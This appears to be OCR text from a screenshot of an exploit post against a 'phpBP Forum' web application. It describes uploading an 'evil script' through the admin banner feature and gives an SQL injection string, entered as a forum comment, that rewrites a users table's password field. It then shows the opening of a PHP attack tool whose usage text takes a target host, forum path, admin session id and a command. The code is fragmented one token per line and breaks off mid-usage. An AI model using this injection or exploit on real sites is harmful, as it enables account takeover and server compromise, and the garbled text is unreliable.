
Exploit upload evil script when admin 
add new banner in portal.

i Find some errors in forum. Enter in 
comment forum:

*/
//fajny';UPDATE/**/`22_users`/**/SET/**/`pas
/*

then you can insert SQL code :)

*/
if
(
$argc
<
5
)
{
print_r
(
'

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

Usage: php '
.
$argv
[
0
]
.
' host path 
admin_session cmd OPTIONS

host:       target server (ip/hostname)

path:       phpBP Forum path

admin_session: admin session id
